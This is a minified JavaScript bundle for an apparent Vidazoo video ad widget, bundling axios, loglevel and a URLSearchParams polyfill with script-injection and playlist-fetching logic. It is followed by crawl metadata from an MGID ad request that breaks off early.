a=r.sent(),(c=o.querySelector("#"+t))&&o.removeChild(c),n.length?[4,e(t,n,o)]:[3,4];case 3:return[2,r.sent()];case 4:throw a;case 5:return[2]}})})},t.debounce=function(e,t){var n;return function(){var r=Array.prototype.slice.apply(arguments);n||(n=window.setTimeout(function(){n=null,e.apply(this,r)},t))}},t.injectStyleSheet=function(t,n,r){return void 0===r&&(r=document.head),new e(function(e,o){var i=document.createElement("link");i.id=t,i.href=n,i.rel="stylesheet",i.addEventListener("load",e),i.addEventListener("error",o),r.appendChild(i)})},t.wait=function(t){return new e(function(e){setTimeout(e,t)})},t.setStyle=function(e,t){for(var n=0,r=Object.keys(t);n<r.length;n++){var o=r[n];e.style[o]=t[o]}},t.resetStyle=function(e){e.style.cssText=""},t.currentScript=d,t.getElement=function(e,t){if(e){var n;if("$current"===e){var r=d(t),o=document.createElement("div");r.parentNode.insertBefore(o,r),n=o}else if(e.startsWith("/")){var a=document.evaluate(e,document,null,XPathResult.FIRST_ORDERED_NODE_TYPE,null).singleNodeValue;a&&(o=document.createElement("div"),a.parentNode.insertBefore(o,a),n=o)}else n=document.querySelector("#"+e);return n&&!n.id&&(n.id="vdzww_"+i(4)),n}console.warn("VIDGET: `widgetPosition` is missing, make sure to set the parameter.\r\nrefer to the documentation for more details.")},t.playerElementId=function(){return"vidazoo-player-"+i()},t.getWindowSelf=p,t.getWindowTop=h,t.inIframe=function(){try{return p()!==h()}catch(e){return!0}},t.resizeFrameElement=function(e,t,n){e.defaultView&&e.defaultView.frameElement&&(e.defaultView.frameElement.width=t,e.defaultView.frameElement.height=n)},t.getIframeElement=function(){return document.defaultView&&document.defaultView.frameElement};var v=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i,g=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series[46]0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino|android|ipad|playbook|silk/i;function y(e){e||(e={});var t=e.ua;return t||"undefined"==typeof navigator||(t=navigator.userAgent),t&&t.headers&&"string"==typeof t.headers["user-agent"]&&(t=t.headers["user-agent"]),"string"==typeof t&&(e.tablet?g.test(t):v.test(t))}t.isMobile=y,t.onOpen=function(e){return f(u,e)},t.onSend=function(e){return f(s,e)},t.setupDModeCheck=function(e){var t,n=!1,r=document.createElement("div");return Object.defineProperty(r,"id",{get:function(){n=!0}}),function o(){n=!1,navigator.userAgent.toLowerCase().indexOf("firefox")>-1||console&&console.log("%c",r,""),!y()&&function(e){try{return top.outerHeight-top.innerHeight>e||top.outerWidth-top.innerWidth>e}catch(e){return!1}}(300)&&(n=!0),n?e():t=window.setTimeout(o,1e3)}(),function(){window.clearTimeout(t)}}}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(26),i=n(28),a=n(29),c=n(30),u=n(9),s="undefined"!=typeof window&&window.btoa&&window.btoa.bind(window)||n(31);e.exports=function(e){return new t(function(t,f){var l=e.data,d=e.headers;r.isFormData(l)&&delete d["Content-Type"];var p=new XMLHttpRequest,h="onreadystatechange",v=!1;if("undefined"==typeof window||!window.XDomainRequest||"withCredentials"in p||c(e.url)||(p=new window.XDomainRequest,h="onload",v=!0,p.onprogress=function(){},p.ontimeout=function(){}),e.auth){var g=e.auth.username||"",y=e.auth.password||"";d.Authorization="Basic "+s(g+":"+y)}if(p.open(e.method.toUpperCase(),i(e.url,e.params,e.paramsSerializer),!0),p.timeout=e.timeout,p[h]=function(){if(p&&(4===p.readyState||v)&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:1223===p.status?204:p.status,statusText:1223===p.status?"No Content":p.statusText,headers:n,config:e,request:p};o(t,f,r),p=null}},p.onerror=function(){f(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){f(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var m=n(32),b=(e.withCredentials||c(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),f(e),p=null)}),void 0===l&&(l=null),p.send(l)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(27);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var o=n(5);n(13);var i=n(6),a=n(16),c=n(17),u=n(18),s=n(20),f=n(40),l=n(41),d=["5e2049a8cb7f800004050180","5e9a161d6020b300042f5ae1","5e9a0ab96020b300042f5ab4"],p=c.getOptions(),h={logger:u.logger,getVideos:s.getVideos,utils:i};function v(e){var t=i.currentScript().parentElement;return new r(function(n,r){var o=document.createElement("script");o.dataset.widgetId=e,o.onload=n,o.onerror=r,o.src="https://static.vidazoo.com/basev/vwpt.js",t.appendChild(o)})}!function(){o.__awaiter(this,void 0,void 0,function(){var e,t,n,r,c,s,g;return o.__generator(this,function(o){switch(o.label){case 0:if(e=p.get("vdzwDebug"),t=p.get("widgetId"),!(n=p.get("vdzwForceNew")))return[3,4];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,v(n)];case 2:return o.sent(),[2];case 3:return o.sent(),[3,4];case 4:if(!((r=l.default[t])&&r.percentage>0))return[3,8];if(!(Math.round(100*Math.random())<=r.percentage))return[3,8];o.label=5;case 5:return o.trys.push([5,7,,8]),[4,v(r.widgetId)];case 6:return o.sent(),[2];case 7:return o.sent(),[3,8];case 8:return u.logger.setLevel("true"===e?u.logger.levels.DEBUG:u.logger.levels.ERROR),u.logger.debug("VIDAZOO WIDGET"),u.logger.debug("options",p),(c=i.inIframe()?i.getIframeElement().parentElement:i.currentScript().parentElement)?(i.inIframe()&&function(){try{window.top.vdzWidgetCore=h}catch(e){}}(),[4,i.injectScript("vidazoo-player-js",f.__LOCAL_VPT__?"http://local.vidazoo.com:8001/vpt.js":"//static.vidazoo.com/basev/vpt.js",c)]):(u.logger.error("cannot find an element to inject scripts into"),[2]);case 9:return o.sent(),s=d.indexOf(t)>-1?"//server.vidazoo.com/widgets":a.env.adServerUrl,g=[s+"/"+t+a.env.resourceDelimiter+"js?"+p.toString(),"//server2.vidazoo.com/widgets/"+t+a.env.resourceDelimiter+"js?"+p.toString()],[4,i.injectScriptWithFallback("vidazoo-widget-"+t+"-js",g,c)];case 10:return o.sent(),[4,i.injectStyleSheet("vidazoo-widget-"+t+"-css",s+"/"+t+a.env.resourceDelimiter+"css?"+p.toString(),c)];case 11:return o.sent(),[2]}})})}(),e.exports=h}).call(this,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(14),n(15)},function(e,t){!function(e){var t=e.getElementsByTagName("script");"currentScript"in e||Object.defineProperty(e,"currentScript",{get:function(){try{throw new Error}catch(r){var e,n=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(e in t)if(t[e].src==n||"interactive"==t[e].readyState)return t[e];return null}}})}(document)},function(e,t,n){(function(e){!function(e){"use strict";var t=e.URLSearchParams&&e.URLSearchParams.prototype.get?e.URLSearchParams:null,n=t&&"a=1"===new t({a:1}).toString(),r=t&&"+"===new t("s=%2B").get("s"),o="__URLSearchParams__",i=!t||function(){var e=new t;return e.append("s"," &"),"s=+%26"===e.toString()}(),a=f.prototype,c=!(!e.Symbol||!e.Symbol.iterator);if(!(t&&n&&r&&i)){a.append=function(e,t){v(this[o],e,t)},a.delete=function(e){delete this[o][e]},a.get=function(e){var t=this[o];return e in t?t[e][0]:null},a.getAll=function(e){var t=this[o];return e in t?t[e].slice(0):[]},a.has=function(e){return e in this[o]},a.set=function(e,t){this[o][e]=[""+t]},a.toString=function(){var e,t,n,r,i=this[o],a=[];for(t in i)for(n=l(t),e=0,r=i[t];e<r.length;e++)a.push(n+"="+l(r[e]));return a.join("&")};var u=!!r&&t&&!n&&e.Proxy;Object.defineProperty(e,"URLSearchParams",{value:u?new Proxy(t,{construct:function(e,t){return new e(new f(t[0]).toString())}}):f});var s=e.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(e,t){var n=h(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},s.sort=s.sort||function(){var e,t,n,r=h(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},s.keys=s.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},s.values=s.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},s.entries=s.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(s[e.Symbol.iterator]=s[e.Symbol.iterator]||s.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[o]=h(e)}function l(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function d(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function h(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&v(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(t,d(c.slice(0,u)),d(c.slice(u+1))):c&&v(t,d(c),"")}}return t}function v(e,t,n){var r="string"==typeof n?n:null!==n&&void 0!==n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);t in e?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}}(void 0!==e?e:"undefined"!=typeof window?window:this)}).call(this,n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={name:"production",adServerUrl:"//servergen.vidazoo.com/widgets",resourceDelimiter:"/"};t.env=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6);t.getOptions=function(){var e=function(){try{for(var e=sessionStorage.getItem("vdzwOptions"),t=JSON.parse(e),n=Object.keys(t),r=[],o=void 0,i=0,a=n.length;i<a;i++)o=n[i],r.push(o+"="+encodeURIComponent(t[o]));return r.join("&")}catch(e){return""}}(),t=location.search.slice(1).trim(),n=function(){var e=r.currentScript().getAttribute("src");return e.slice(e.indexOf("?")+1).trim()}();return new URLSearchParams([e,t,n].join("&"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o={color:"darkorange","background-color":"blue"},i=Object.keys(o).reduce(function(e,t){return e+(t+": ")+o[t]+";"},""),a=r.methodFactory;r.methodFactory=function(e,t,n){var r=a(e,t,n);return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.apply(void 0,["%cVIDAZOO WIDGET",i].concat(e))}},r.setLevel(r.getLevel()),t.logger=r},function(e,t,n){var r,o;!function(i,a){"use strict";void 0===(o="function"==typeof(r=function(){var e=function(){},t="undefined",n=["trace","debug","info","warn","error"];function r(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function o(t,r){for(var o=0;o<n.length;o++){var i=n[o];this[i]=o<t?e:this.methodFactory(i,t,r)}this.log=this.debug}function i(n,i,a){return function(n){"debug"===n&&(n="log");return typeof console!==t&&(void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||function(e,n,r){return function(){typeof console!==t&&(o.call(this,n,r),this[e].apply(this,arguments))}}.apply(this,arguments)}function a(e,r,a){var c,u=this,s="loglevel";function f(){var e;if(typeof window!==t){try{e=window.localStorage[s]}catch(e){}if(typeof e===t)try{var n=window.document.cookie,r=n.indexOf(encodeURIComponent(s)+"=");-1!==r&&(e=/^([^;]+)/.exec(n.slice(r))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}e&&(s+=":"+e),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=a||i,u.getLevel=function(){return c},u.setLevel=function(r,i){if("string"==typeof r&&void 0!==u.levels[r.toUpperCase()]&&(r=u.levels[r.toUpperCase()]),!("number"==typeof r&&r>=0&&r<=u.levels.SILENT))throw"log.setLevel() called with invalid level: "+r;if(c=r,!1!==i&&function(e){var r=(n[e]||"silent").toUpperCase();if(typeof window===t)return;try{return void(window.localStorage[s]=r)}catch(e){}try{window.document.cookie=encodeURIComponent(s)+"="+r+";"}catch(e){}}(r),o.call(u,r,e),typeof console===t&&r<u.levels.SILENT)return"No console available for logging"},u.setDefaultLevel=function(e){f()||u.setLevel(e,!1)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)};var l=f();null==l&&(l=null==r?"WARN":r),u.setLevel(l,!1)}var c=new a,u={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=u[e];return t||(t=u[e]=new a(e,c.getLevel(),c.methodFactory)),t};var s=typeof window!==t?window.log:void 0;return c.noConflict=function(){return typeof window!==t&&window.log===c&&(window.log=s),c},c.getLoggers=function(){return u},c})?r.call(t,n,t,e):r)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o="https://cms.vidazoo.com/api/cms",i="https://cms-v2.vidazoo.com/api";!function(e){e.RANDOM="random",e.PUBLISH_DATE_DESC="publish_date_desc"}(t.PlayListSort||(t.PlayListSort={})),t.getVideos=function(e,t){var n=e.displayPartner,a=e.partners,c=e.tags,u=e.categories,s=e.countries,f=e.keywords,l=e.languages,d=e.playlistMaxLength,p=(e.playListSort,e.user),h=e.crawlerId,v=e.cmsV2,g=e.playlistId,y=e.dynamicPlaylistId,m=e.imagesCrawlerId,b={};if(g){var w=g.split("_"),_=w[0],S=w[1];S&&"static"!==S?"dynamic"===S&&(b={params:{dynamicPlaylistId:_}}):b={params:{playlistId:_}}}else b=y?{params:{dynamicPlaylistId:y}}:m?{params:{imagesCrawlerId:m}}:{params:{limit:d,filter:{displayPartner:n,partners:a,tags:c,categories:u,countries:s,keywords:f,languages:l,crawlerId:h},sort:{name:v?"pubDate":"date",dir:-1},user:p}};var x=o;return v&&(x=g?i+"/playlist":y?i+"/dynamic_playlist":m?i+"/images":i+"/cms"),r.default.get(x,b).then(function(e){return t&&t(e.data.results),e.data.results})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(7),i=n(24),a=n(2);function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n(11),u.CancelToken=n(38),u.isCancel=n(10),u.all=function(e){return t.all(e)},u.spread=n(39),e.exports=u,e.exports.default=u}).call(this,n(1))},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";(function(t){var r=n(2),o=n(0),i=n(33),a=n(34);function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=o.merge({url:arguments[0]},arguments[1])),(e=o.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var n=[a,void 0],i=t.resolve(e);for(this.interceptors.request.forEach(function(e){n.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){n.push(e.fulfilled,e.rejected)});n.length;)i=i.then(n.shift(),n.shift());return i},o.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,r){return this.request(o.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=c}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(9);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function o(){this.message="String contains an invalid character"}o.prototype=new Error,o.prototype.code=5,o.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,i=String(e),a="",c=0,u=r;i.charAt(0|c)||(u="=",c%1);a+=u.charAt(63&t>>8-c%1*8)){if((n=i.charCodeAt(c+=.75))>255)throw new o;t=t<<8|n}return a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(o)&&c.push("path="+o),r.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(35),i=n(10),a=n(2),c=n(36),u=n(37);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(n){return i(n)||(s(e),n&&n.response&&(n.response.data=o(n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";(function(t){var r=n(11);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var o=this;e(function(e){o.reason||(o.reason=new r(e),n(o.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),function(){if("URLSearchParams"in window)try{r=new URLSearchParams(top.location.search)}catch(e){r=new URLSearchParams(window.location.search)}else r={get:function(){}}}(),t.__DEV__=r.get("dev"),t.__LOCAL_VPT__=r.get("local_vpt")},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"5e053b85257ea500044fbd81":{widgetId:"5eb967bf0efb62000410243b",percentage:100},"5e053b34257ea500044fbd79":{widgetId:"5eb967e20efb62000410243c",percentage:100},"5e053c10ed36bc0004f346a9":{widgetId:"5eb968bc0efb62000410243d",percentage:100},"5e053bde257ea500044fbd85":{widgetId:"5eb96c110efb62000410243e",percentage:100},"5e021b34a7aeef0004eba42d":{widgetId:"5eb96c2f0efb62000410243f",percentage:100},"5e053b64257ea500044fbd7d":{widgetId:"5eb96c420efb620004102440",percentage:100},"5e053ba9df3ca6000499b909":{widgetId:"5eb96c6a0efb620004102441",percentage:100},"5e03416a2ba22e0004e58593":{widgetId:"5eb9301738141700044323f7",percentage:100},"5e98b819b3da4e0004cd6e27":{widgetId:"5eb9308c38141700044323f8",percentage:100},"5e0350cd0fe2c30004a3a0bb":{widgetId:"5eb930c938141700044323f9",percentage:100},"5e034ff40f969e0004d967c2":{widgetId:"5eb930e238141700044323fa",percentage:100},"5e03506c4b4e1a000486acca":{widgetId:"5eb930f238141700044323fb",percentage:100},"5e034d762ba22e0004e5859b":{widgetId:"5eb9310638141700044323fc",percentage:100},"5eb50bb37027be0004e41298":{widgetId:"5eb9313c38141700044323fd",percentage:100},"5e98b83fb3da4e0004cd6e28":{widgetId:"5eb9314b38141700044323fe",percentage:100},"5e034c452ba22e0004e58597":{widgetId:"5eb9316638141700044323ff",percentage:100},"5e98b73a9a480800044b7bec":{widgetId:"5eb931733814170004432409",percentage:100},"5e022a4b6412720004f8c812":{widgetId:"5eb933ed3814170004432413",percentage:100},"5e022a4b7bfee00004e61ef5":{widgetId:"5eb935693814170004432415",percentage:100},"5e022a4b6412720004f8c80e":{widgetId:"5eb935ec3814170004432417",percentage:100},"5e022a4a7bfee00004e61eed":{widgetId:"5eb936063814170004432419",percentage:100},"5e8c7f2bfda2d30004a3b20c":{widgetId:"5eb93639381417000443241b",percentage:100},"5e8c7f2dfda2d30004a3b210":{widgetId:"5eb936b9381417000443241c",percentage:100},"5e8c7f28fda2d30004a3b208":{widgetId:"5eb936cd381417000443241d",percentage:100},"5e8c7f23fda2d30004a3b200":{widgetId:"5eb93700381417000443241e",percentage:100},"5e8c7f30fda2d30004a3b214":{widgetId:"5eb93710381417000443241f",percentage:100},"5e8c7f26fda2d30004a3b204":{widgetId:"5eb9371e3814170004432420",percentage:100},"5e8c7f21fda2d30004a3b1fc":{widgetId:"5eb937303814170004432421",percentage:100},"5e8c7f1efda2d30004a3b1f8":{widgetId:"5eb937423814170004432422",percentage:100},"5e714f9f9d43b600046f353f":{widgetId:"5eb937703814170004432423",percentage:100},"5eaf0ca96876ab00048bee34":{widgetId:"5eb9378c3814170004432424",percentage:100},"5ea170e86fda4f0004f17467":{widgetId:"5eb946c53814170004432426",percentage:100},"5eaf0ca76876ab00048bee30":{widgetId:"5eb946f13814170004432428",percentage:100},"5ea170e96fda4f0004f17473":{widgetId:"5eb9471c381417000443242a",percentage:100},"5e839d8eebd663000436abde":{widgetId:"5eb947c8381417000443242c",percentage:100},"5eaed6d6ffbe47000486dcaa":{widgetId:"5eb94819381417000443242d",percentage:100},"5eb14491d3915300048bff58":{widgetId:"5eb9482b381417000443242e",percentage:100},"5e7b10551d60f300047fe664":{widgetId:"5eb950b00efb620004102439",percentage:100},"5e556722a155430004189b4d":{widgetId:"5eb9512c0efb62000410243a",percentage:100}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6978be05-05a04&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769520646230762210840&pvid=0e650ba0-b114-4599-8ecd-a06378192fb0&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=003a757b-615f-4695-9c10-bc4ec5936b5d&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6219&w=400&h=4126&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fgln7ix&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FHow-far-France-goes-in-the-World-Cup-might-depend-on-Kylian-Mbappe-gln7ix
body_size: 3214
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
